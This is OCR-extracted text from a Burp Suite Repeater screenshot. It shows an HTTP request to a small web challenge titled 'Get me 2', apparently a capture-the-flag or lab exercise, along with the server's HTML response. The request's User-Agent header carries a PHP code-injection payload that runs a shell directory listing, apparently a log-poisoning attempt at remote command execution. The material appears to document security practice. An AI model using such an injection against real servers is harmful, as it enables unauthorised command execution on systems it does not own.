 Burp Project Intruder Repeater AutoRepeater Window Help Turbo Intruder Burp Suite Professional v2022.8.2 - Temporary Project - licensed to
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
4 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 167.172.80.186:9009
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 <?php system('cd ../../&&ls'); ?>
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 31 May 2023 18:41:19 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.33
7 Content-Length: 432
8
9 <!DOCTYPE html>
10 <html lang="en">
11
12 <head>
13 <meta charset="UTF-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
16 <title>
Get me 2
</title>
17 </head>
18
19 <body>
20 <div style="display: flex; align-items: center;
justify-content: center;">
21 <img style="width: 30%" src="quann18_2.jpg" alt="log" />
22 </div>
23 </body>
24
25 </html>